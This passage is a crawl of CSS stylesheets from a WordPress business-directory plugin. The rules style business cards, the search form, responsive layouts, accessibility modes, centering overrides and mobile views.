    background: linear-gradient(135deg, var(--bd-primary) 0%, var(--bd-secondary) 100%) !important;
    position: relative !important;
    height: 200px !important;
    overflow: hidden !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
}

/* Card Image - Improved Positioning & Sizing */
.business-directory-container .card-image {
    width: 100% !important;
    height: 100% !important;
    position: relative !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    overflow: hidden !important;
}

.business-directory-container .business-image {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover !important;
    transition: transform 0.6s cubic-bezier(0.4, 0, 0.2, 1) !important;
    filter: brightness(0.95) contrast(1.05) !important;
}

.business-directory-container .business-card:hover .business-image {
    transform: scale(1.05) !important;
    filter: brightness(1.05) contrast(1.1) !important;
}

/* Card Content - Better Typography & Spacing */
.business-directory-container .card-content {
    padding: 24px !important;
    background: var(--bd-bg-primary) !important;
}

/* Category Tag - Improved Visibility */
.business-directory-container .category-tag {
    display: inline-block !important;
    padding: 6px 12px !important;
    background: linear-gradient(135deg, var(--bd-primary) 0%, var(--bd-secondary) 100%) !important;
    color: white !important;
    border-radius: 20px !important;
    font-size: 0.75rem !important;
    font-weight: 600 !important;
    text-transform: uppercase !important;
    letter-spacing: 0.5px !important;
    margin-bottom: 16px !important;
    box-shadow: var(--bd-shadow-subtle) !important;
}

/* Business Title - Better Contrast & Typography */
.business-directory-container .business-title {
    margin: 0 0 8px 0 !important;
    font-size: 1.5rem !important;
    font-weight: 700 !important;
    line-height: 1.3 !important;
    color: var(--bd-text-primary) !important;
}

.business-directory-container .business-title a {
    color: var(--bd-text-primary) !important;
    text-decoration: none !important;
    transition: color 0.3s ease !important;
}

.business-directory-container .business-title a:hover {
    color: var(--bd-primary) !important;
}

/* Business Tagline - Improved Readability */
.business-directory-container .business-tagline {
    margin: 0 0 16px 0 !important;
    color: var(--bd-text-secondary) !important;
    font-size: 1rem !important;
    font-style: italic !important;
    font-weight: 500 !important;
}

/* Business Description - Better Contrast & Spacing */
.business-directory-container .business-description {
    margin: 0 0 20px 0 !important;
    color: var(--bd-text-secondary) !important;
    font-size: 0.95rem !important;
    line-height: 1.6 !important;
    font-weight: 400 !important;
}

/* Rating Section - Enhanced Visibility */
.business-directory-container .rating-section {
    display: flex !important;
    align-items: center !important;
    gap: 12px !important;
    margin-bottom: 20px !important;
    padding: 12px 0 !important;
}

.business-directory-container .rating-stars {
    display: flex !important;
    gap: 2px !important;
}

.business-directory-container .star-filled {
    color: #f59e0b !important;  /* Better gold color */
}

.business-directory-container .star-empty {
    color: var(--bd-border-primary) !important;
}

.business-directory-container .rating-text {
    font-size: 0.9rem !important;
    color: var(--bd-text-muted) !important;
    font-weight: 500 !important;
}

/* Contact Information - Better Organization */
.business-directory-container .contact-info {
    margin-bottom: 20px !important;
    padding: 16px 0 !important;
}

.business-directory-container .contact-item {
    display: flex !important;
    align-items: center !important;
    gap: 10px !important;
    margin-bottom: 10px !important;
    font-size: 0.9rem !important;
    color: var(--bd-text-secondary) !important;
}

.business-directory-container .contact-item i {
    color: var(--bd-primary) !important;
    width: 18px !important;
    font-size: 16px !important;
}

/* Social Links - Enhanced Visibility */
.business-directory-container .social-links {
    display: flex !important;
    gap: 12px !important;
    margin-bottom: 20px !important;
    justify-content: flex-start !important;
    flex-wrap: wrap !important;
    padding-bottom: 10px !important;
}

.business-directory-container .social-link {
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    width: 44px !important;
    height: 44px !important;
    border-radius: 50% !important;
    color: white !important;
    text-decoration: none !important;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1) !important;
    font-size: 18px !important;
    box-shadow: var(--bd-shadow-subtle) !important;
}

.business-directory-container .social-link:hover {
    transform: translateY(-3px) scale(1.05) !important;
    box-shadow: var(--bd-shadow-large) !important;
}

/* Card Footer - Better Styling */
.business-directory-container .card-footer {
    background: var(--bd-bg-tertiary) !important;
    padding: 20px 24px !important;
    border-top: 1px solid var(--bd-border-secondary) !important;
}

/* View Details Button - Enhanced Design */
.business-directory-container .view-details-button {
    display: inline-flex !important;
    align-items: center !important;
    gap: 8px !important;
    padding: 12px 24px !important;
    background: linear-gradient(135deg, var(--bd-primary) 0%, var(--bd-secondary) 100%) !important;
    color: white !important;
    text-decoration: none !important;
    border-radius: 8px !important;
    font-weight: 600 !important;
    font-size: 0.95rem !important;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1) !important;
    box-shadow: var(--bd-shadow-subtle) !important;
}

.business-directory-container .view-details-button:hover {
    transform: translateY(-2px) !important;
    box-shadow: var(--bd-shadow-large) !important;
    background: linear-gradient(135deg, var(--bd-primary-dark) 0%, var(--bd-secondary) 100%) !important;
}

/* ==== SEARCH INTERFACE IMPROVEMENTS ==== */

/* Search Section - Better Layout & Contrast */
.business-directory-container .search-section {
    background: linear-gradient(135deg, var(--bd-bg-primary) 0%, var(--bd-bg-secondary) 100%) !important;
    padding: 40px 0 !important;
    margin-bottom: 40px !important;
    box-shadow: var(--bd-shadow-subtle) !important;
}

/* Search Form Container */
.business-directory-container .search-form {
    max-width: 1200px !important;
    margin: 0 auto !important;
    padding: 0 24px !important;
}

/* Search Grid - Improved Spacing */
.business-directory-container .search-grid {
    display: grid !important;
    grid-template-columns: 2fr 1fr 1fr auto !important;
    gap: 20px !important;
    align-items: end !important;
}

/* Search Field Groups */
.business-directory-container .search-field-group {
    display: flex !important;
    flex-direction: column !important;
    gap: 8px !important;
}

/* Search Labels - Better Typography */
.business-directory-container .search-label {
    font-size: 0.9rem !important;
    font-weight: 600 !important;
    color: var(--bd-text-primary) !important;
    margin-bottom: 4px !important;
}

/* Search Inputs - Enhanced Styling */
.business-directory-container .search-input,
.business-directory-container .search-select {
    padding: 12px 16px !important;
    border: 2px solid var(--bd-border-primary) !important;
    border-radius: 8px !important;
    font-size: 1rem !important;
    color: var(--bd-text-primary) !important;
    background: var(--bd-bg-primary) !important;
    transition: all 0.3s ease !important;
    min-height: 48px !important;
}

.business-directory-container .search-input:focus,
.business-directory-container .search-select:focus {
    outline: none !important;
    border-color: var(--bd-primary) !important;
    box-shadow: var(--bd-focus-ring) !important;
}

.business-directory-container .search-input::placeholder {
    color: var(--bd-text-light) !important;
}

/* Search Button - Better Design */
.business-directory-container .search-button {
    padding: 12px 32px !important;
    background: linear-gradient(135deg, var(--bd-primary) 0%, var(--bd-secondary) 100%) !important;
    color: white !important;
    border: none !important;
    border-radius: 8px !important;
    font-weight: 600 !important;
    font-size: 1rem !important;
    cursor: pointer !important;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1) !important;
    min-height: 48px !important;
    box-shadow: var(--bd-shadow-subtle) !important;
}

.business-directory-container .search-button:hover {
    transform: translateY(-2px) !important;
    box-shadow: var(--bd-shadow-large) !important;
    background: linear-gradient(135deg, var(--bd-primary-dark) 0%, var(--bd-secondary) 100%) !important;
}

.business-directory-container .search-button:active {
    transform: translateY(0) !important;
}

/* Enhanced Reset Button */
.business-directory-container .bd-reset-filters {
    background: linear-gradient(135deg, #6c757d 0%, #495057 100%) !important;
    box-shadow: 0 4px 12px rgba(108, 117, 125, 0.3) !important;
    position: relative !important;
    overflow: hidden !important;
}

.business-directory-container .bd-reset-filters:hover {
    background: linear-gradient(135deg, #5a6268 0%, #3d4449 100%) !important;
    box-shadow: 0 8px 25px rgba(108, 117, 125, 0.4) !important;
}

.business-directory-container .bd-reset-filters::before {
    content: '' !important;
    position: absolute !important;
    top: 0 !important;
    left: -100% !important;
    width: 100% !important;
    height: 100% !important;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent) !important;
    transition: left 0.5s !important;
}

.business-directory-container .bd-reset-filters:hover::before {
    left: 100% !important;
}

/* ==== RESPONSIVE DESIGN FIXES ==== */

/* Ensure grid maintains column structure on desktop/tablet */
@media (min-width: 768px) {
    .business-directory-container .business-directory-grid,
    .business-directory-container .business-grid {
        display: grid !important;
        grid-template-columns: repeat(2, 1fr) !important;
        gap: 30px !important;
        max-width: 100% !important;
        margin: 0 auto !important;
    }
}

@media (min-width: 1024px) {
    .business-directory-container .business-directory-grid,
    .business-directory-container .business-grid {
        grid-template-columns: repeat(3, 1fr) !important;
        gap: 30px !important;
        max-width: 1200px !important;
    }
}

/* Mobile First Approach */
@media (max-width: 768px) {
    .business-directory-container .search-grid {
        grid-template-columns: 1fr !important;
        gap: 16px !important;
    }
    
    .business-directory-container .business-card {
        margin-bottom: 24px !important;
    }
    
    .business-directory-container .card-content {
        padding: 20px !important;
    }
    
    .business-directory-container .social-links {
        justify-content: center !important;
    }
    
    .business-directory-container .search-section {
        padding: 24px 0 !important;
    }
    
    .business-directory-container .search-form {
        padding: 0 16px !important;
    }
}

@media (max-width: 480px) {
    .business-directory-container .business-card {
        margin-bottom: 20px !important;
    }
    
    .business-directory-container .card-content {
        padding: 16px !important;
    }
    
    .business-directory-container .business-title {
        font-size: 1.3rem !important;
    }
    
    .business-directory-container .search-input,
    .business-directory-container .search-select,
    .business-directory-container .search-button {
        min-height: 44px !important;
        font-size: 0.95rem !important;
    }
    
    .business-directory-container .social-link {
        width: 40px !important;
        height: 40px !important;
        font-size: 16px !important;
    }
}

/* Tablet Adjustments */
@media (min-width: 769px) and (max-width: 1024px) {
    .business-directory-container .search-grid {
        grid-template-columns: 2fr 1fr auto !important;
        gap: 16px !important;
    }
    
    .business-directory-container .search-field-group:nth-child(3) {
        grid-column: span 2 !important;
    }
}

/* Large Screen Optimizations */
@media (min-width: 1025px) {
    .business-directory-container .search-grid {
        gap: 24px !important;
    }
    
    .business-directory-container .business-card:hover {
        transform: translateY(-6px) !important;
    }
}

/* ==== ACCESSIBILITY ENHANCEMENTS ==== */

/* Focus Indicators */
.business-directory-container .search-input:focus,
.business-directory-container .search-select:focus,
.business-directory-container .search-button:focus,
.business-directory-container .social-link:focus {
    outline: 2px solid var(--bd-focus-border) !important;
    outline-offset: 2px !important;
}

/* High Contrast Mode Support */
@media (prefers-contrast: high) {
    .business-directory-container .business-card {
        border: 2px solid var(--bd-text-primary) !important;
    }
    
    .business-directory-container .search-input,
    .business-directory-container .search-select {
        border: 2px solid var(--bd-text-primary) !important;
    }
}

/* Reduced Motion Support */
@media (prefers-reduced-motion: reduce) {
    .business-directory-container .business-card,
    .business-directory-container .business-image,
    .business-directory-container .social-link,
    .business-directory-container .search-button {
        transition: none !important;
    }
    
    .business-directory-container .business-card:hover {
        transform: none !important;
    }
}

/* ==== PRINT STYLES ==== */

@media print {
    .business-directory-container .business-card {
        box-shadow: none !important;
        border: 1px solid #000 !important;
        break-inside: avoid !important;
    }
    
    .business-directory-container .search-section,
    .business-directory-container .social-links {
        display: none !important;
    }
}


--- FILE ---
content_type: text/css
request_url: https://silulofoundation.org/wp-content/plugins/business-directory/assets/css/business-card-centering.css?ver=1.1.0
body_size: 2881
content:
/* ========================================
   Business Directory Plugin - Business Card Centering
   Complete centering solution for all business card elements
   Version: 1.0.0 - Override any existing positioning
   ======================================== */

/* ==== COMPLETE BUSINESS CARD CENTERING ==== */

/* Main Business Card Container - Force Center Everything */
.business-directory-container .business-card {
    display: flex !important;
    flex-direction: column !important;
    align-items: center !important;
    text-align: center !important;
    width: 100% !important;
    margin: 0 auto !important;
    justify-content: center !important;
}

/* Force center ALL elements within business card */
.business-directory-container .business-card * {
    text-align: center !important;
    margin-left: auto !important;
    margin-right: auto !important;
}

/* Override any existing text alignment */
.business-directory-container .business-card h1,
.business-directory-container .business-card h2,
.business-directory-container .business-card h3,
.business-directory-container .business-card h4,
.business-directory-container .business-card h5,
.business-directory-container .business-card h6,
.business-directory-container .business-card p,
.business-directory-container .business-card div,
.business-directory-container .business-card span,
.business-directory-container .business-card a,
.business-directory-container .business-card li,
.business-directory-container .business-card ul,
.business-directory-container .business-card ol {
    text-align: center !important;
    margin-left: auto !important;
    margin-right: auto !important;
}

/* ==== CARD HEADER CENTERING ==== */

/* Card Header - Centered */
.business-directory-container .card-header {
    position: relative !important;
    height: 220px !important;
    overflow: hidden !important;
    background: transparent !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    width: 100% !important;
    text-align: center !important;
}

/* Card Header Content - Centered */
.business-directory-container .card-header-content {
    position: relative !important;
    width: 100% !important;
    height: 100% !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    text-align: center !important;
}

/* Card Image - Centered */
.business-directory-container .card-image {
    width: 100% !important;
    height: 100% !important;
    position: relative !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    text-align: center !important;
}

/* Business Image - Centered */
.business-directory-container .business-image {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover !important;
    display: block !important;
    margin: 0 auto !important;
    text-align: center !important;
}

/* Card Image Placeholder - Centered */
.business-directory-container .card-image-placeholder {
    width: 100% !important;
    height: 100% !important;
    background: transparent !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    color: white !important;
    font-size: 64px !important;
    opacity: 0.9 !important;
    position: relative !important;
    text-align: center !important;
}

/* ==== STATUS BADGES CENTERING ==== */

/* Status Badges - Centered */
.business-directory-container .status-badges {
    position: absolute !important;
    top: 16px !important;
    left: 50% !important;
    transform: translateX(-50%) !important;
    display: flex !important;
    gap: 8px !important;
    z-index: 3 !important;
    justify-content: center !important;
    align-items: center !important;
    text-align: center !important;
}

/* Individual Badge - Centered */
.business-directory-container .badge {
    padding: 6px 14px !important;
    border-radius: 25px !important;
    font-size: 11px !important;
    font-weight: 800 !important;
    text-transform: uppercase !important;
    letter-spacing: 0.8px !important;
    color: white !important;
    backdrop-filter: blur(10px) !important;
    border: 1px solid rgba(255, 255, 255, 0.2) !important;
    text-align: center !important;
    display: inline-block !important;
    margin: 0 auto !important;
}

/* ==== FAVORITE BUTTON CENTERING ==== */

/* Favorite Button - Centered */
.business-directory-container .favorite-button {
    position: absolute !important;
    top: 16px !important;
    right: 16px !important;
    width: 40px !important;
    height: 40px !important;
    border-radius: 50% !important;
    background: rgba(255, 255, 255, 0.9) !important;
    border: none !important;
    color: #dc3545 !important;
    font-size: 18px !important;
    cursor: pointer !important;
    transition: all 0.3s ease !important;
    backdrop-filter: blur(10px) !important;
    z-index: 3 !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    text-align: center !important;
}

/* ==== CARD CONTENT CENTERING ==== */

/* Card Content - Centered */
.business-directory-container .card-content {
    padding: 25px !important;
    flex: 1 !important;
    display: flex !important;
    flex-direction: column !important;
    gap: 15px !important;
    align-items: center !important;
    justify-content: center !important;
    text-align: center !important;
    width: 100% !important;
}

/* Card Content Inner - Centered */
.business-directory-container .card-content-inner {
    display: flex !important;
    flex-direction: column !important;
    align-items: center !important;
    text-align: center !important;
    gap: 15px !important;
    width: 100% !important;
    justify-content: center !important;
}

/* ==== CATEGORY CENTERING ==== */

/* Business Category - Centered */
.business-directory-container .business-category {
    margin-bottom: 5px !important;
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
    width: 100% !important;
    text-align: center !important;
}

/* Badges Container - Same Row with Dynamic Width Support */
.business-directory-container .business-badges-container {
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
    gap: 8px !important;
    margin: 6px 0 !important;
    flex-wrap: wrap !important;
    width: 100% !important;
    min-height: 28px !important;
}

/* Category Badge - Dynamic Width Based on Content */
.business-directory-container .bd-category-badge {
    display: inline-flex !important;
    align-items: center !important;
    justify-content: center !important;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%) !important;
    color: #ffffff !important;
    padding: 4px 12px !important;
    margin: 0 !important;
    border-radius: 12px !important;
    font-size: 0.7rem !important;
    font-weight: 600 !important;
    text-transform: uppercase !important;
    letter-spacing: 0.3px !important;
    text-decoration: none !important;
    transition: all 0.3s ease !important;
    box-shadow: 0 2px 8px rgba(102, 126, 234, 0.3) !important;
    border: 1px solid transparent !important;
    line-height: 1.2 !important;
    white-space: nowrap !important;
    width: auto !important;
    min-width: fit-content !important;
    max-width: 200px !important;
    position: relative !important;
    z-index: 10 !important;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) !important;
    animation: badgeFadeIn 0.4s ease-out !important;
    text-align: center !important;
}

/* ==== LOCATION CENTERING ==== */

/* Business Location - Centered */
.business-directory-container .business-location {
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
    width: 100% !important;
    text-align: center !important;
    margin: 8px 0 !important;
}

/* Location Badge - Dynamic Width Based on Content */
.business-directory-container .bd-location-badge {
    display: inline-flex !important;
    align-items: center !important;
    justify-content: center !important;
    background: linear-gradient(135deg, #4facfe 0%, #00f2fe 100%) !important;
    color: #ffffff !important;
    padding: 4px 12px !important;
    margin: 0 !important;
    border-radius: 12px !important;
    font-size: 0.7rem !important;
    font-weight: 600 !important;
    text-transform: uppercase !important;
    letter-spacing: 0.3px !important;
    text-decoration: none !important;
    box-shadow: 0 2px 8px rgba(79, 172, 254, 0.3) !important;
    border: 1px solid rgba(255, 255, 255, 0.2) !important;
    position: relative !important;
    z-index: 10 !important;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) !important;
    animation: badgeFadeIn 0.4s ease-out !important;
    text-align: center !important;
    white-space: nowrap !important;
    width: auto !important;
    min-width: fit-content !important;
    max-width: 200px !important;
}

/* Responsive Badge Behavior for Mobile */
@media (max-width: 768px) {
    .business-directory-container .bd-category-badge,
    .business-directory-container .bd-location-badge {
        max-width: 150px !important;
        font-size: 0.65rem !important;
        padding: 3px 10px !important;
    }
    
    .business-directory-container .business-badges-container {
        gap: 6px !important;
    }
}

@media (max-width: 480px) {
    .business-directory-container .bd-category-badge,
    .business-directory-container .bd-location-badge {
        max-width: 120px !important;
        font-size: 0.6rem !important;
        padding: 3px 8px !important;
    }
    
    .business-directory-container .business-badges-container {
        gap: 4px !important;
        flex-direction: column !important;
        align-items: center !important;
    }
}

/* ==== BUSINESS DESCRIPTION CENTERING ==== */

/* Business Description - Centered, Max 3 Lines */
.business-directory-container .business-description {
    display: -webkit-box !important;
    -webkit-line-clamp: 3 !important;
    -webkit-box-orient: vertical !important;
    overflow: hidden !important;
    text-overflow: ellipsis !important;
    width: 100% !important;
    text-align: center !important;
    margin: 8px 0 !important;
    line-height: 1.6 !important;
    color: #64748b !important;
    font-size: 0.9rem !important;
    max-height: calc(1.6em * 3) !important;
    word-wrap: break-word !important;
    word-break: break-word !important;
}

/* Fallback for browsers that don't support -webkit-line-clamp */
@supports not (-webkit-line-clamp: 3) {
    .business-directory-container .business-description {
        display: block !important;
        overflow: hidden !important;
        text-overflow: ellipsis !important;
        max-height: calc(1.6em * 3) !important;
        position: relative !important;
    }
    
    .business-directory-container .business-description::after {
        content: '...' !important;
        position: absolute !important;
        bottom: 0 !important;
        right: 0 !important;
        background: inherit !important;
        padding-left: 20px !important;
    }
}

/* ==== BUSINESS LOGO CENTERING ==== */

/* Business Logo - Centered */
.business-directory-container .business-logo {
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
    width: 100% !important;
    margin: 15px 0 !important;
    padding: 10px !important;
    text-align: center !important;
}

/* Business Logo Link - Centered */
.business-directory-container .business-logo a {
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
    width: 100% !important;
    text-decoration: none !important;
    text-align: center !important;
}

/* Business Logo Image - Centered */
.business-directory-container .business-logo-image {
    max-width: 120px !important;
    max-height: 120px !important;
    width: auto !important;
    height: auto !important;
    object-fit: contain !important;
    border-radius: 12px !important;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1) !important;
    transition: all 0.3s ease !important;
    display: block !important;
    margin: 0 auto !important;
    text-align: center !important;
}

/* Logo Placeholder - Centered */
.business-directory-container .logo-placeholder {
    width: 120px !important;
    height: 120px !important;
    background: linear-gradient(135deg, #f8fafc 0%, #e2e8f0 100%) !important;
    border-radius: 12px !important;
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
    color: #94a3b8 !important;
    font-size: 48px !important;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1) !important;
    transition: all 0.3s ease !important;
    margin: 0 auto !important;
    text-align: center !important;
}

/* ==== BUSINESS TITLE CENTERING ==== */

/* Business Title - Centered */
.business-directory-container .business-title {
    font-size: 1.4rem !important;
    font-weight: 700 !important;
    margin: 0 auto !important;
    line-height: 1.3 !important;
    text-align: center !important;
    width: 100% !important;
    display: block !important;
}

/* Business Title Link - Centered */
.business-directory-container .business-title a {
    color: #2d3748 !important;
    text-decoration: none !important;
    transition: color 0.3s ease !important;
    text-align: center !important;
    display: block !important;
    width: 100% !important;
}

/* ==== BUSINESS TAGLINE CENTERING ==== */

/* Business Tagline - Centered */
.business-directory-container .business-tagline {
    color: #718096 !important;
    font-size: 0.95rem !important;
    line-height: 1.5 !important;
    margin: 0 auto !important;
    font-style: italic !important;
    text-align: center !important;
    width: 100% !important;
    display: block !important;
}

/* ==== RATING SECTION CENTERING ==== */

/* Rating Section - Centered */
.business-directory-container .rating-section {
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    gap: 10px !important;
    margin: 5px auto !important;
    width: 100% !important;
    text-align: center !important;
}

/* Rating Stars - Centered */
.business-directory-container .rating-stars {
    display: flex !important;
    gap: 2px !important;
    justify-content: center !important;
    align-items: center !important;
    text-align: center !important;
}

/* Rating Text - Centered */
.business-directory-container .rating-text {
    font-size: 0.9rem !important;
    color: #718096 !important;
    font-weight: 500 !important;
    text-align: center !important;
    margin: 0 auto !important;
}

/* ==== CONTACT INFORMATION CENTERING ==== */

/* Contact Information - Centered */
.business-directory-container .contact-info {
    display: flex !important;
    flex-direction: column !important;
    align-items: center !important;
    gap: 8px !important;
    margin: 10px auto !important;
    width: 100% !important;
    text-align: center !important;
}

/* Contact Item - Centered */
.business-directory-container .contact-item {
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    gap: 10px !important;
    font-size: 0.9rem !important;
    color: #4a5568 !important;
    text-align: center !important;
    width: 100% !important;
    margin: 0 auto !important;
}

/* Contact Item Icon - Centered */
.business-directory-container .contact-item i {
    width: 16px !important;
    color: #667eea !important;
    font-size: 14px !important;
    text-align: center !important;
}

/* ==== SOCIAL MEDIA LINKS CENTERING ==== */

/* Social Links - Centered */
.business-directory-container .social-links {
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
    gap: 10px !important;
    flex-wrap: wrap !important;
    width: 100% !important;
    margin: 10px auto !important;
    text-align: center !important;
}

/* Social Link - Centered */
.business-directory-container .social-link {
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    width: 2.5rem !important;
    height: 2.5rem !important;
    border-radius: var(--bd-radius-full) !important;
    background: var(--bd-gray-100) !important;
    color: var(--bd-gray-600) !important;
    text-decoration: none !important;
    transition: all var(--bd-transition-fast) !important;
    font-size: 1rem !important;
    text-align: center !important;
    margin: 0 auto !important;
}

/* ==== CARD FOOTER CENTERING ==== */

/* Card Footer - Centered */
.business-directory-container .card-footer {
    padding: 20px 25px !important;
    border-top: 1px solid #e2e8f0 !important;
    background: #f8fafc !important;
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
    text-align: center !important;
    width: 100% !important;
}

/* Card Footer Content - Centered */
.business-directory-container .card-footer-content {
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
    width: 100% !important;
    text-align: center !important;
}

/* View Details Button - Centered */
.business-directory-container .view-details-button {
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    gap: 8px !important;
    width: 100% !important;
    padding: 12px 20px !important;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%) !important;
    color: white !important;
    text-decoration: none !important;
    border-radius: 10px !important;
    font-weight: 600 !important;
    transition: all 0.3s ease !important;
    text-transform: uppercase !important;
    letter-spacing: 0.5px !important;
    font-size: 14px !important;
    text-align: center !important;
    margin: 0 auto !important;
}

/* ==== RESPONSIVE CENTERING ==== */

/* Mobile Centering */
@media (max-width: 768px) {
    /* Ensure all mobile elements stay centered */
    .business-directory-container .business-card * {
        text-align: center !important;
        margin-left: auto !important;
        margin-right: auto !important;
    }
    
    /* Mobile Business Logo */
    .business-directory-container .business-logo {
        margin: 12px auto !important;
        padding: 8px !important;
        text-align: center !important;
    }
    
    .business-directory-container .business-logo-image {
        max-width: 100px !important;
        max-height: 100px !important;
        margin: 0 auto !important;
        text-align: center !important;
    }
    
    .business-directory-container .logo-placeholder {
        width: 100px !important;
        height: 100px !important;
        font-size: 40px !important;
        margin: 0 auto !important;
        text-align: center !important;
    }
    
    /* Mobile Status Badges Centering */
    .business-directory-container .status-badges {
        left: 50% !important;
        transform: translateX(-50%) !important;
        justify-content: center !important;
        text-align: center !important;
    }
    
    /* Mobile Card Content */
    .business-directory-container .card-content-inner {
        gap: 12px !important;
        text-align: center !important;
    }
    
    .business-directory-container .business-title {
        font-size: 1.2rem !important;
        text-align: center !important;
    }
    
    .business-directory-container .business-tagline {
        font-size: 0.9rem !important;
        text-align: center !important;
    }
    
    .business-directory-container .contact-item {
        font-size: 0.85rem !important;
        text-align: center !important;
    }
    
    .business-directory-container .social-links {
        gap: 8px !important;
        justify-content: center !important;
        text-align: center !important;
    }
}

/* Small Mobile Centering */
@media (max-width: 480px) {
    /* Ensure all small mobile elements stay centered */
    .business-directory-container .business-card * {
        text-align: center !important;
        margin-left: auto !important;
        margin-right: auto !important;
    }
    
    /* Small Mobile Business Logo */
    .business-directory-container .business-logo {
        margin: 10px auto !important;
        padding: 6px !important;
        text-align: center !important;
    }
    
    .business-directory-container .business-logo-image {
        max-width: 80px !important;
        max-height: 80px !important;
        margin: 0 auto !important;
        text-align: center !important;
    }
    
    .business-directory-container .logo-placeholder {
        width: 80px !important;
        height: 80px !important;
        font-size: 32px !important;
        margin: 0 auto !important;
        text-align: center !important;
    }
    
    /* Small Mobile Status Badges Centering */
    .business-directory-container .status-badges {
        left: 50% !important;
        transform: translateX(-50%) !important;
        justify-content: center !important;
        text-align: center !important;
    }
    
    /* Small Mobile Card Content */
    .business-directory-container .card-content {
        padding: 20px !important;
        text-align: center !important;
    }
    
    .business-directory-container .card-content-inner {
        gap: 10px !important;
        text-align: center !important;
    }
    
    .business-directory-container .business-title {
        font-size: 1.1rem !important;
        text-align: center !important;
    }
    
    .business-directory-container .business-tagline {
        font-size: 0.85rem !important;
        text-align: center !important;
    }
    
    .business-directory-container .contact-item {
        font-size: 0.8rem !important;
        gap: 8px !important;
        text-align: center !important;
    }
    
    .business-directory-container .social-links {
        gap: 6px !important;
        justify-content: center !important;
        text-align: center !important;
    }
    
    .business-directory-container .card-footer {
        padding: 15px 20px !important;
        text-align: center !important;
    }
}

/* ==== ANIMATION FOR BADGES ==== */

@keyframes badgeFadeIn {
    from {
        opacity: 0;
        transform: translateY(10px) scale(0.9);
    }
    to {
        opacity: 1;
        transform: translateY(0) scale(1);
    }
}

/* ==== OVERRIDE ANY EXISTING POSITIONING ==== */

/* Force override any existing positioning that might interfere */
.business-directory-container .business-card .business-category,
.business-directory-container .business-card .business-location,
.business-directory-container .business-card .business-logo,
.business-directory-container .business-card .business-title,
.business-directory-container .business-card .business-tagline,
.business-directory-container .business-card .rating-section,
.business-directory-container .business-card .contact-info,
.business-directory-container .business-card .social-links {
    position: relative !important;
    left: auto !important;
    right: auto !important;
    top: auto !important;
    bottom: auto !important;
    transform: none !important;
    float: none !important;
    clear: both !important;
}

/* ==== UTILITY CLASSES FOR CENTERING ==== */

.bd-center-all {
    text-align: center !important;
    margin-left: auto !important;
    margin-right: auto !important;
}

.bd-center-flex {
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    text-align: center !important;
}

.bd-center-block {
    display: block !important;
    margin: 0 auto !important;
    text-align: center !important;
}

/* ==== FINAL OVERRIDE RULES ==== */

/* These rules have the highest specificity to ensure centering */
.business-directory-container .business-card .card-content-inner > * {
    text-align: center !important;
    margin-left: auto !important;
    margin-right: auto !important;
}

.business-directory-container .business-card .card-header-content > * {
    text-align: center !important;
    margin-left: auto !important;
    margin-right: auto !important;
}

.business-directory-container .business-card .card-footer-content > * {
    text-align: center !important;
    margin-left: auto !important;
    margin-right: auto !important;
}


--- FILE ---
content_type: text/css
request_url: https://silulofoundation.org/wp-content/plugins/business-directory/assets/css/mobile-responsive.css?ver=1.1.0.999
body_size: 4879
content:
/* ========================================
   Business Directory Plugin - Mobile Responsive CSS
   Enhanced Mobile-First Responsive Design
   IMPORTANT: This file must load after other CSS files to override them
   ======================================== */

/* Force mobile responsiveness with !important where necessary */

/* CRITICAL MOBILE OVERRIDES - These must be at the top to override other styles */

/* Force mobile styles when mobile device is detected */
.bd-mobile-device .business-directory-container,
.bd-mobile-active,
.business-directory-modern {
    width: 100% !important;
    max-width: 100% !important;
    padding: 0 !important;
    margin: 0 !important;
    overflow-x: hidden !important;
}

/* Ensure grid maintains column structure on desktop/tablet */
@media (min-width: 768px) {
    .business-directory-container .business-directory-grid,
    .business-directory-container .business-grid {
        display: grid !important;
        grid-template-columns: repeat(2, 1fr) !important;
        gap: 30px !important;
        max-width: 100% !important;
        margin: 0 auto !important;
    }
}

@media (min-width: 1024px) {
    .business-directory-container .business-directory-grid,
    .business-directory-container .business-grid {
        grid-template-columns: repeat(3, 1fr) !important;
        gap: 30px !important;
        max-width: 1200px !important;
    }
}

/* Social media icons padding for mobile */
.bd-mobile-device .social-links,
.bd-mobile-device .business-social {
    padding-bottom: 10px !important;
}

/* Fix grid system conflicts - Force mobile grid */
.bd-mobile-device .business-directory-grid,
.bd-mobile-device .business-grid,
.bd-mobile-device .search-grid {
    display: flex !important;
    flex-direction: column !important;
    gap: 20px !important;
    width: 100% !important;
    padding: 0 16px !important;
    grid-template-columns: none !important;
}

.bd-mobile-device .business-directory-container .container {
    width: 100% !important;
    max-width: 100% !important;
    padding: 0 16px !important;
